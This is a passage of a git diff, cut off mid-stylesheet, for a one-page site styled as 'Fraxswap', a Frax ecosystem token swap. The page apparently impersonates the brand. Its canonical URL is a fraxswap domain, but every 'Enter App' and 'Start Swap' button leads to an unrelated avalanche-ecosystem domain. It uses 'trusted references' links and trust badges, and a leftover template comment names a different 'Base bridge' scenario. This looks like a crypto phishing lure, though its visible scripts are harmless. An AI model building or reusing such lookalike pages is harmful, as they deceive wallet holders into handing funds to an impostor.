+      { "@type": "Organization", "@id": "https://avalanche-ecosystem.github.io/#org", "name": "Frax", "url": "https://avalanche-ecosystem.github.io/", "sameAs": ["https://frax.finance/","https://x.com/fraxfinance","https://github.com/FraxFinance"] },
+      { "@type": "WebApplication", "@id": "https://avalanche-ecosystem.github.io/#app", "name": "Fraxswap", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "url": "https://avalanche-ecosystem.github.io/", "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" } }
+    ]
+  }
+  </script>
+
+  <script>
+  (function(){
+    "use strict";
+    var root=document, btn=root.querySelector('[data-dir]');
+    if(!btn) return;
+    btn.addEventListener('click', function(){
+      var chips=root.querySelectorAll('.leg .chip');
+      if(chips.length>=2){ var t=chips[0].innerHTML; chips[0].innerHTML=chips[1].innerHTML; chips[1].innerHTML=t; }
+    });
+  })();
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,70 @@
+@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
+
+/* ===== Base bridge — SIMPLE scenario (one-screen, light premium, Base blue) ===== */
+:root{
+  --bg:#F4F6FB; --surface:#FFFFFF; --inset:#F1F4FA;
+  --ink:#0B0F18; --muted:#586273; --faint:#949CAB;
+  --accent:#1A1A1A; --accent-2:#000000; --accent-soft:rgba(26,26,26,.12);
+  --line:rgba(11,15,24,.09); --line-2:rgba(11,15,24,.16);
+  --radius:20px; --shadow:0 26px 60px -30px rgba(11,15,24,.30);
+  --max:1080px;
+}
+*{box-sizing:border-box}
+html,body{height:100%}
+body{margin:0;background:
+    radial-gradient(60% 40% at 50% -6%, rgba(26,26,26,.10), transparent 60%),
+    var(--bg);
+  color:var(--ink);font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;
+  line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden;
+  min-height:100dvh;display:flex;flex-direction:column}
+a{color:inherit;text-decoration:none}
+img{max-width:100%;display:block}
+h1{margin:0;line-height:1.08;letter-spacing:-.03em}
+p{margin:0}
+
+.topbar{display:flex;align-items:center;gap:14px;padding:18px clamp(16px,4vw,40px)}
+.brand{display:flex;align-items:center;gap:10px;font-weight:800;font-size:1.12rem;letter-spacing:-.01em}
+.brand img{border-radius:8px}
+.nav{display:flex;gap:26px;margin-left:18px}
+.nav a{color:var(--muted);font-size:.93rem;font-weight:500;transition:color .15s}
+.nav a:hover{color:var(--ink)}
+.sp{flex:1}
+.ghost{display:inline-flex;align-items:center;background:var(--ink);color:#fff;font-weight:600;font-size:.9rem;
+  padding:9px 18px;border-radius:999px;transition:transform .12s,opacity .2s}
+.ghost:hover{transform:translateY(-1px);opacity:.92}
+
+.stage{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;
+  text-align:center;padding:20px clamp(16px,4vw,40px) 8px;gap:0}
+.stage h1{font-size:clamp(2.6rem,6.5vw,4.2rem);font-weight:800}
+.sub{color:var(--muted);font-size:clamp(1.02rem,1.7vw,1.2rem);max-width:46ch;margin-top:16px}
+.sub strong{color:var(--ink);font-weight:700;box-shadow:inset 0 -.5em 0 var(--accent-soft)}
+
+.card{width:min(560px,100%);margin-top:34px;background:var(--surface);border:1px solid var(--line);
+  border-radius:22px;box-shadow:var(--shadow);padding:20px}
+.route{display:flex;align-items:stretch;gap:12px}
+.leg{flex:1;min-width:0;background:var(--inset);border:1px solid var(--line);border-radius:14px;padding:14px 16px;text-align:left}
+.leg .lbl{font-size:.7rem;text-transform:uppercase;letter-spacing:.07em;color:var(--faint);font-weight:700}
+.chip{display:flex;align-items:center;gap:9px;margin-top:9px;font-weight:800;font-size:1.08rem}
+.chip .ic{width:26px;height:26px;border-radius:50%;flex:none}
+.dir{flex:none;align-self:center;width:40px;height:40px;border-radius:50%;border:1px solid var(--line-2);
+  background:var(--surface);display:grid;place-items:center;cursor:pointer;color:var(--muted);transition:background .15s,color .15s,transform .2s}
+.dir:hover{color:var(--accent);background:var(--accent-soft)}
+.dir .ar{display:inline-block;font-size:1.1rem;line-height:1;transition:transform .2s}
+.act{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;margin-top:16px;
+  background:var(--accent);color:#fff;font-weight:800;font-size:1.06rem;padding:16px;border-radius:14px;
+  transition:transform .12s,background .2s}
+.act:hover{background:var(--accent-2);transform:translateY(-1px)}
+.note{text-align:center;color:var(--faint);font-size:.78rem;margin-top:12px}
+
+.foot{text-align:center;padding:20px 24px 26px;color:var(--faint);font-size:.85rem}
+.foot b{color:var(--muted);font-weight:700}
+
+@media(max-width:620px){
+  .nav{display:none}
+  .route{flex-direction:column}
+  .dir{align-self:center}
+  .dir .ar{transform:rotate(90deg)}
+  .stage h1{font-size:clamp(2rem,9vw,2.6rem)}
+  .sub{margin-top:12px}
+  .card{margin-top:22px}
+}

==== commit da727e7a: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,90 +1,181 @@
-<!doctype html>
-<html lang="en">
-<head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Fraxswap</title>
-  <meta name="description" content="Fraxswap swaps FRAX and other tokens from your own wallet on the Frax ecosystem.">
-  <link rel="canonical" href="https://fraxswap.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F4F6FB">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Fraxswap">
-  <meta property="og:description" content="Fraxswap swaps FRAX and other tokens from your own wallet on the Frax ecosystem.">
-  <meta property="og:url" content="https://fraxswap.github.io/">
-  <meta property="og:image" content="https://fraxswap.github.io/og-cover.png">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="Fraxswap">
-  <meta name="twitter:description" content="Swap FRAX and other tokens from your own wallet on the Frax ecosystem.">
-  <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="stylesheet" href="style.css">
-</head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="#"><img src="favicon.png" width="28" height="28" alt="" style="border-radius:50%"> Fraxswap</a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://www.coingecko.com/" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
-      <a href="https://ethereum.org/defi/" target="_blank" rel="nofollow noopener noreferrer">DeFi guide</a>
-    </nav>
-    <span class="sp"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="stage">
-    <h1>Fraxswap</h1>
-    <p class="sub"><strong>Fraxswap</strong> swaps FRAX and other tokens from your own wallet on the Frax ecosystem.</p>
-
-    <section class="card" aria-label="Swap route">
-      <div class="route">
-        <div class="leg">
-          <span class="lbl">From</span>
-          <span class="chip">
-            <img class="ic" src="frax.png" width="26" height="26" alt="FRAX">
-            <span class="t">FRAX</span>
-          </span>
-        </div>
-        <button class="dir" type="button" data-dir aria-label="Switch direction"><span class="ar">&#8594;</span></button>
-        <div class="leg">
-          <span class="lbl">To</span>
-          <span class="chip">
-            <img class="ic" src="eth.png" width="26" height="26" alt="ETH">
-            <span class="t">ETH</span>
-          </span>
-        </div>
-      </div>
-      <a class="act" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
-      <p class="note">Preview only &mdash; rates and routes are shown in the app.</p>
-    </section>
-  </main>
-
-  <footer class="foot">
-    <b>Fraxswap</b> &mdash; 2026
-  </footer>
-
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      { "@type": "WebSite", "@id": "https://avalanche-ecosystem.github.io/#website", "url": "https://avalanche-ecosystem.github.io/", "name": "Fraxswap", "inLanguage": "en" },
-      { "@type": "Organization", "@id": "https://avalanche-ecosystem.github.io/#org", "name": "Frax", "url": "https://avalanche-ecosystem.github.io/", "sameAs": ["https://frax.finance/","https://x.com/fraxfinance","https://github.com/FraxFinance"] },
-      { "@type": "WebApplication", "@id": "https://avalanche-ecosystem.github.io/#app", "name": "Fraxswap", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "url": "https://avalanche-ecosystem.github.io/", "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" } }
-    ]
-  }
-  </script>
-
-  <script>
-  (function(){
-    "use strict";
-    var root=document, btn=root.querySelector('[data-dir]');
-    if(!btn) return;
-    btn.addEventListener('click', function(){
-      var chips=root.querySelectorAll('.leg .chip');
-      if(chips.length>=2){ var t=chips[0].innerHTML; chips[0].innerHTML=chips[1].innerHTML; chips[1].innerHTML=t; }
-    });
-  })();
-  </script>
-</body>
-</html>
+<!doctype html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Fraxswap &mdash; Clean AMM Trading</title>
+  <meta name="description" content="Fraxswap swaps FRAX and other tokens from your own wallet on the Frax ecosystem.">
+  <link rel="canonical" href="https://fraxswap.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#f7f7f4">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Fraxswap &mdash; Clean AMM Trading">
+  <meta property="og:description" content="Fraxswap swaps FRAX and other tokens from your own wallet on the Frax ecosystem.">
+  <meta property="og:url" content="https://fraxswap.github.io/">
+  <meta property="og:image" content="https://fraxswap.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Fraxswap &mdash; Clean AMM Trading">
+  <meta name="twitter:description" content="Fraxswap swaps FRAX and other tokens from your own wallet on the Frax ecosystem.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="sitemap" type="application/xml" href="sitemap.xml">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="stylesheet" href="style.css">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="https://fraxswap.github.io/" aria-label="Fraxswap home">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Fraxswap</span>
+    </a>
+    <span class="topbar-spacer" aria-hidden="true"></span>
+    <nav class="authority-nav" aria-label="Trusted references">
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://www.coingecko.com/" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
+      <a href="https://ethereum.org/defi/" target="_blank" rel="nofollow noopener noreferrer">DeFi guide</a>
+    </nav>
+  </header>
+
+  <main class="page-shell">
+    <section class="hero" aria-label="Fraxswap">
+      <div class="hero-copy">
+        <h1>Fraxswap</h1>
+        <p class="deck"><strong>Fraxswap</strong> swaps FRAX and other tokens from your own wallet on the Frax ecosystem.</p>
+        <div class="trust-chips" aria-label="Fraxswap highlights">
+          <span>TWAMM swaps</span>
+          <span>Non-custodial</span>
+          <span>Best execution</span>
+        </div>
+        <a class="primary-cta hero-cta" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">
+          <span>Enter App</span>
+          <span class="cta-arrow" aria-hidden="true">&rsaquo;</span>
+        </a>
+      </div>
+
+      <aside class="swap-card" aria-label="Swap preview">
+        <div class="card-chrome">
+          <div class="selector-pill">
+            <span class="selector-dot" aria-hidden="true"></span>
+            <span>ETH / FRAX</span>
+          </div>
+          <span class="preview-pill"><span aria-hidden="true"></span>Preview</span>
+        </div>
+
+        <div class="route" data-route>
+          <div class="token-panel">
+            <span class="panel-label">From</span>
+            <div class="token-row">
+              <img data-from-img src="eth.png" width="30" height="30" alt="ETH">
+              <div class="token-copy">
+                <span data-from-symbol>ETH</span>
+                <small data-from-name>Ethereum</small>
+              </div>
+            </div>
+          </div>
+
+          <button class="switch-button" type="button" aria-label="Switch preview route" data-switch>
+            <span aria-hidden="true">&rarr;</span>
+          </button>
+
+          <div class="token-panel">
+            <span class="panel-label">To</span>
+            <div class="token-row">
+              <img data-to-img src="frax.png" width="30" height="30" alt="FRAX">
+              <div class="token-copy">
+                <span data-to-symbol>FRAX</span>
+                <small data-to-name>Frax</small>
+              </div>
+            </div>
+          </div>
+        </div>
+
+        <div class="route-meta" aria-label="Route quality">
+          <span>Best route</span>
+          <span class="hop-dots" aria-hidden="true"><i></i><i></i><i></i></span>
+          <span>App resolved</span>
+        </div>
+        <p class="preview-hint">Preview only &mdash; open the app for live route details from your wallet.</p>
+        <a class="primary-cta card-cta" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">
+          <span>Start Swap</span>
+          <span class="cta-arrow" aria-hidden="true">&rsaquo;</span>
+        </a>
+      </aside>
+    </section>
+
+    <div class="texture-band" aria-hidden="true"></div>
+
+    <footer class="footer">
+      <p class="footer-brand">Fraxswap &mdash; 2026</p>
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+    </footer>
+  </main>
+
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://fraxswap.github.io/#website",
+        "url": "https://fraxswap.github.io/",
+        "name": "Fraxswap",
+        "description": "Fraxswap swaps FRAX and other tokens from your own wallet on the Frax ecosystem.",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://fraxswap.github.io/#webapplication",
+        "url": "https://avalanche-ecosystem.github.io/",
+        "name": "Fraxswap",
+        "description": "Fraxswap swaps FRAX and other tokens from your own wallet on the Frax ecosystem.",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "isAccessibleForFree": true,
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://fraxswap.github.io/#organization",
+        "name": "Frax Finance",
+        "url": "https://frax.finance/"
+      }
+    ]
+  }
+  </script>
+
+  <script>
+  (function () {
+    "use strict";
+
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+
+    var fromImg = document.querySelector("[data-from-img]");
+    var fromSymbol = document.querySelector("[data-from-symbol]");
+    var fromName = document.querySelector("[data-from-name]");
+    var toImg = document.querySelector("[data-to-img]");
+    var toSymbol = document.querySelector("[data-to-symbol]");
+    var toName = document.querySelector("[data-to-name]");
+
+    button.addEventListener("click", function () {
+      var from = {
+        src: fromImg.getAttribute("src"),
+        alt: fromImg.getAttribute("alt"),
+        symbol: fromSymbol.textContent,
+        name: fromName.textContent
+      };
+
+      fromImg.setAttribute("src", toImg.getAttribute("src"));
+      fromImg.setAttribute("alt", toImg.getAttribute("alt"));
+      fromSymbol.textContent = toSymbol.textContent;
+      fromName.textContent = toName.textContent;
+
+      toImg.setAttribute("src", from.src);
+      toImg.setAttribute("alt", from.alt);
+      toSymbol.textContent = from.symbol;
+      toName.textContent = from.name;
+    });
+  })();
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -1,70 +1,672 @@
-@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
-
-/* ===== Base bridge — SIMPLE scenario (one-screen, light premium, Base blue) ===== */
-:root{
-  --bg:#F4F6FB; --surface:#FFFFFF; --inset:#F1F4FA;
-  --ink:#0B0F18; --muted:#586273; --faint:#949CAB;
-  --accent:#1A1A1A; --accent-2:#000000; --accent-soft:rgba(26,26,26,.12);
-  --line:rgba(11,15,24,.09); --line-2:rgba(11,15,24,.16);
-  --radius:20px; --shadow:0 26px 60px -30px rgba(11,15,24,.30);
-  --max:1080px;
-}
-*{box-sizing:border-box}
-html,body{height:100%}
-body{margin:0;background:
-    radial-gradient(60% 40% at 50% -6%, rgba(26,26,26,.10), transparent 60%),
-    var(--bg);
-  color:var(--ink);font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;
-  line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden;
-  min-height:100dvh;display:flex;flex-direction:column}
-a{color:inherit;text-decoration:none}
-img{max-width:100%;display:block}
-h1{margin:0;line-height:1.08;letter-spacing:-.03em}
-p{margin:0}
-
-.topbar{display:flex;align-items:center;gap:14px;padding:18px clamp(16px,4vw,40px)}
-.brand{display:flex;align-items:center;gap:10px;font-weight:800;font-size:1.12rem;letter-spacing:-.01em}
-.brand img{border-radius:8px}
-.nav{display:flex;gap:26px;margin-left:18px}
-.nav a{color:var(--muted);font-size:.93rem;font-weight:500;transition:color .15s}
-.nav a:hover{color:var(--ink)}
-.sp{flex:1}
-.ghost{display:inline-flex;align-items:center;background:var(--ink);color:#fff;font-weight:600;font-size:.9rem;
-  padding:9px 18px;border-radius:999px;transition:transform .12s,opacity .2s}
-.ghost:hover{transform:translateY(-1px);opacity:.92}
-
-.stage{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;
-  text-align:center;padding:20px clamp(16px,4vw,40px) 8px;gap:0}
-.stage h1{font-size:clamp(2.6rem,6.5vw,4.2rem);font-weight:800}
-.sub{color:var(--muted);font-size:clamp(1.02rem,1.7vw,1.2rem);max-width:46ch;margin-top:16px}
-.sub strong{color:var(--ink);font-weight:700;box-shadow:inset 0 -.5em 0 var(--accent-soft)}
-
-.card{width:min(560px,100%);margin-top:34px;background:var(--surface);border:1px solid var(--line);
-  border-radius:22px;box-shadow:var(--shadow);padding:20px}
-.route{display:flex;align-items:stretch;gap:12px}
-.leg{flex:1;min-width:0;background:var(--inset);border:1px solid var(--line);border-radius:14px;padding:14px 16px;text-align:left}
-.leg .lbl{font-size:.7rem;text-transform:uppercase;letter-spacing:.07em;color:var(--faint);font-weight:700}
-.chip{display:flex;align-items:center;gap:9px;margin-top:9px;font-weight:800;font-size:1.08rem}
-.chip .ic{width:26px;height:26px;border-radius:50%;flex:none}
-.dir{flex:none;align-self:center;width:40px;height:40px;border-radius:50%;border:1px solid var(--line-2);
-  background:var(--surface);display:grid;place-items:center;cursor:pointer;color:var(--muted);transition:background .15s,color .15s,transform .2s}
-.dir:hover{color:var(--accent);background:var(--accent-soft)}
-.dir .ar{display:inline-block;font-size:1.1rem;line-height:1;transition:transform .2s}
-.act{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;margin-top:16px;
-  background:var(--accent);color:#fff;font-weight:800;font-size:1.06rem;padding:16px;border-radius:14px;
-  transition:transform .12s,background .2s}
-.act:hover{background:var(--accent-2);transform:translateY(-1px)}
-.note{text-align:center;color:var(--faint);font-size:.78rem;margin-top:12px}
-
-.foot{text-align:center;padding:20px 24px 26px;color:var(--faint);font-size:.85rem}
-.foot b{color:var(--muted);font-weight:700}
-
-@media(max-width:620px){
-  .nav{display:none}
-  .route{flex-direction:column}
-  .dir{align-self:center}
-  .dir .ar{transform:rotate(90deg)}
-  .stage h1{font-size:clamp(2rem,9vw,2.6rem)}
-  .sub{margin-top:12px}
-  .card{margin-top:22px}
-}
+:root {
+  --bg: #f7f7f4;
+  --surface: #ffffff;
+  --surface-soft: #f3f3ef;
+  --ink: #080909;
+  --charcoal: #181a1a;
+  --muted: #666b6b;
+  --faint: #9a9e9b;
+  --line: rgba(8, 9, 9, 0.1);
+  --line-strong: rgba(8, 9, 9, 0.16);
+  --warm: #ebe5d7;
+  --shadow: 0 28px 62px -38px rgba(8, 9, 9, 0.44);
+  --button-shadow: 0 10px 22px -12px rgba(0, 0, 0, 0.5);
+  --max: 1120px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100vh;
+  min-height: 100dvh;
+  overflow-x: hidden;
+}
+
+html {
+  background: var(--bg);
+}
+
+body {
+  margin: 0;
+  color: var(--ink);
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, 0.9), rgba(247, 247, 244, 0.96) 48%, var(--bg)),
+    radial-gradient(circle at 50% -12%, rgba(8, 9, 9, 0.1), transparent 38%),
+    var(--bg);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+p,
+h1 {
+  margin: 0;
+}
+
+.topbar {
+  position: relative;
+  z-index: 3;
+  display: flex;
+  align-items: center;
+  gap: 20px;
+  width: min(var(--max), calc(100% - 48px));
+  margin: 0 auto;
+  padding: 22px 0 12px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 40px;
+  color: var(--ink);
+  font-size: 1rem;
+  font-weight: 680;
+  letter-spacing: 0;
+}
+
+.brand img {
+  border-radius: 9px;
+  box-shadow: 0 0 0 1px rgba(8, 9, 9, 0.08);
+}
+
+.topbar-spacer {
+  flex: 1;
+}
+
+.authority-nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  color: var(--muted);
+  font-size: 0.9rem;
+  font-weight: 560;
+  letter-spacing: 0;
+}
+
+.authority-nav a {
+  transition: color 160ms ease;
+}
+
+.authority-nav a:hover {
+  color: var(--ink);
+}
+
+.page-shell {
+  display: flex;
+  flex-direction: column;
+  width: 100%;
+}
+
+.hero {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) minmax(380px, 440px);
+  align-items: center;
+  gap: clamp(36px, 6vw, 72px);
+  width: min(var(--max), calc(100% - 48px));
+  margin: 0 auto;
+  padding: clamp(34px, 6.2vh, 66px) 0 clamp(24px, 4vh, 42px);
+}
+
+.hero-copy {
+  min-width: 0;
+}
+
+h1 {
+  color: var(--ink);
+  font-size: clamp(4rem, 6.25vw, 5.1rem);
+  font-weight: 720;
+  letter-spacing: 0;
+  line-height: 0.95;
+}
+
+.deck {
+  max-width: 49ch;
+  margin-top: 22px;
+  color: var(--muted);
+  font-size: clamp(1.05rem, 1.5vw, 1.22rem);
+  font-weight: 430;
+  letter-spacing: 0;
+}
+
+.deck strong {
+  color: var(--ink);
+  font-weight: 650;
+}
+
+.trust-chips {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 9px;
+  margin-top: 26px;
+}
+
+.trust-chips span {
+  display: inline-flex;
+  align-items: center;
+  min-height: 34px;
+  padding: 0 12px;
+  color: var(--charcoal);
+  background: rgba(255, 255, 255, 0.72);
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  font-size: 0.84rem;
+  font-weight: 610;
+  letter-spacing: 0;
+  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.8) inset;
+}
+
+.primary-cta {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 9px;
+  min-height: 50px;
+  padding: 0 21px;
+  color: #ffffff;
+  background: linear-gradient(180deg, #202222, #080909);
+  border: 1px solid rgba(0, 0, 0, 0.68);
+  border-radius: 12px;
+  box-shadow:
+    inset 0 1px 0 rgba(255, 255, 255, 0.18),
+    0 0 0 1px rgba(255, 255, 255, 0.06),
+    var(--button-shadow);
+  font-size: 0.98rem;
+  font-weight: 640;
+  letter-spacing: 0;
+  transition:
+    transform 180ms ease,
+    box-shadow 180ms ease,
+    background 180ms ease;
+}
+
+.primary-cta:hover {
+  transform: translateY(-1px);
+  box-shadow:
+    inset 0 1px 0 rgba(255, 255, 255, 0.2),
+    0 0 0 1px rgba(255, 255, 255, 0.06),
+    0 14px 28px -15px rgba(0, 0, 0, 0.58);
+}
+
+.cta-arrow {
+  display: inline-block;
+  transform: translateY(-1px);
+  font-size: 1.2em;
+  line-height: 1;
+  transition: transform 180ms ease;
+}
+
+.primary-cta:hover .cta-arrow {
+  transform: translate(3px, -1px);
+}
+
+.hero-cta {
+  margin-top: 30px;
+}
+
+.swap-card {
+  position: relative;
+  overflow: hidden;
+  padding: 16px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, 0.98), rgba(250, 250, 247, 0.96)),
+    var(--surface);
+  border: 1px solid var(--line-strong);
+  border-radius: 14px;
+  box-shadow: var(--shadow);
+}
+
+.swap-card::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  pointer-events: none;
+  background:
+    linear-gradient(90deg, transparent, rgba(8, 9, 9, 0.035), transparent),
+    radial-gradient(circle at 16% 0%, rgba(235, 229, 215, 0.78), transparent 34%);
+  opacity: 0.85;
+}
+
+.card-chrome,
+.route,
+.route-meta,
+.preview-hint,
+.card-cta {
+  position: relative;
+  z-index: 1;
+}
+
+.card-chrome {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+  margin-bottom: 14px;
+}
+
+.selector-pill,
+.preview-pill {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  min-height: 31px;
+  padding: 0 11px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.76);
+  color: var(--charcoal);
+  font-size: 0.78rem;
+  font-weight: 640;
+  letter-spacing: 0;
+}
+
+.selector-dot {
+  width: 7px;
+  height: 7px;
+  border-radius: 50%;
+  background: var(--ink);
+}
+
+.preview-pill {
+  color: var(--muted);
+}
+
+.preview-pill span {
+  width: 7px;
+  height: 7px;
+  border-radius: 50%;
+  background: #1b1d1d;
+  box-shadow: 0 0 0 0 rgba(8, 9, 9, 0.24);
+  animation: previewPulse 2.8s ease-out infinite;
+}
+
+.route {
+  display: grid;
+  grid-template-columns: 1fr 38px 1fr;
+  align-items: center;
+  gap: 8px;
+}
+
+.token-panel {
+  min-width: 0;
+  min-height: 112px;
+  padding: 16px;
+  background: rgba(247, 247, 244, 0.86);
+  border: 1px solid var(--line);
+  border-radius: 12px;
+}
+
+.panel-label {
+  display: block;
+  color: var(--faint);
+  font-size: 0.72rem;
+  font-weight: 690;
+  letter-spacing: 0;
+  text-transform: uppercase;
+}
+
+.token-row {
+  display: flex;
+  align-items: center;
+  gap: 11px;
+  margin-top: 19px;
+}
+
+.token-row img {
+  flex: 0 0 auto;
+  width: 30px;
+  height: 30px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(8, 9, 9, 0.08);
+}
+
+.token-copy {
+  display: grid;
+  min-width: 0;
+}
+
+.token-copy span {
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 700;
+  letter-spacing: 0;
+  line-height: 1.1;
+}
+
+.token-copy small {
+  margin-top: 4px;
+  color: var(--muted);
+  font-size: 0.78rem;
+  font-weight: 520;
+}
+
+.switch-button {
+  position: relative;
+  z-index: 2;
+  display: grid;
+  place-items: center;
+  width: 38px;
+  height: 38px;
+  margin: 0 -1px;
+  color: var(--charcoal);
+  background: var(--surface);
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  box-shadow:
+    0 0 0 6px var(--bg),
+    0 8px 18px -14px rgba(0, 0, 0, 0.55);
+  cursor: pointer;
+  transition:
+    transform 180ms ease,
+    border-color 180ms ease,
+    background 180ms ease;
+}
+
+.switch-button:hover {
+  transform: translateY(-1px);
+  border-color: rgba(8, 9, 9, 0.28);
+  background: #fbfbf9;
+}
+
+.switch-button span {
+  display: inline-block;
+  font-size: 1rem;
+  line-height: 1;
+}
+
+.route-meta {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+  margin-top: 15px;
+  padding: 12px 13px;
+  color: var(--muted);
+  background: rgba(255, 255, 255, 0.62);
+  border: 1px solid var(--line);
+  border-radius: 12px;
+  font-size: 0.78rem;
+  font-weight: 630;
+  letter-spacing: 0;
+}
+
+.hop-dots {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 6px;
+  min-width: 56px;
+}
+
+.hop-dots i {
+  display: block;
+  width: 5px;
+  height: 5px;
+  border-radius: 50%;
+  background: rgba(8, 9, 9, 0.22);
+}
+
+.preview-hint {
+  margin-top: 11px;
+  color: var(--faint);
+  font-size: 0.79rem;
+  font-weight: 470;
+  text-align: center;
+}
+
+.card-cta {
+  width: 100%;
+  min-height: 48px;
+  margin-top: 16px;
+}
+
+.texture-band {
+  width: 100%;
+  height: 48px;
+  overflow-x: hidden;
+  border-top: 1px solid rgba(8, 9, 9, 0.08);
+  border-bottom: 1px solid rgba(8, 9, 9, 0.08);
+  background:
+    linear-gradient(90deg, rgba(8, 9, 9, 0.045) 1px, transparent 1px),
+    linear-gradient(180deg, rgba(255, 255, 255, 0.74), rgba(235, 229, 215, 0.46));
+  background-size: 28px 100%, auto;
+}
+
+.footer {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 18px;
+  width: min(var(--max), calc(100% - 48px));
+  margin: 0 auto;
+  padding: 16px 0 22px;
+  color: var(--faint);
+  font-size: 0.78rem;
+  font-weight: 470;
+}
+
+.footer-brand {
+  flex: 0 0 auto;
+  color: var(--charcoal);
+  font-weight: 650;
+  letter-spacing: 0;
+}
+
+@keyframes previewPulse {
+  0% {
+    box-shadow: 0 0 0 0 rgba(8, 9, 9, 0.24);
+  }
+  70% {
+    box-shadow: 0 0 0 8px rgba(8, 9, 9, 0);
+  }
+  100% {
+    box-shadow: 0 0 0 0 rgba(8, 9, 9, 0);
+  }
+}
+
+@media (min-width: 861px) {
+  body {
+    height: 100vh;
+    height: 100dvh;
+    overflow: hidden;
+  }
+
+  .page-shell {
+    min-height: calc(100vh - 74px);
+    min-height: calc(100dvh - 74px);
+  }
+
+  .hero {
+    flex: 1;
+  }
+}
+
+@media (min-width: 861px) and (max-height: 740px) {
+  .topbar {
+    padding-top: 14px;
+    padding-bottom: 6px;
+  }
+
+  .hero {
+    padding-top: 22px;
+    padding-bottom: 18px;
+    gap: 38px;
+  }
+
+  h1 {
+    font-size: clamp(4rem, 6.15vw, 5rem);
+  }
+
+  .deck {
+    margin-top: 16px;
+  }
+
+  .trust-chips {
+    margin-top: 20px;
+  }
+
+  .hero-cta {
+    margin-top: 22px;
+  }
+
+  .swap-card {
+    padding: 14px;
+  }
+
+  .token-panel {
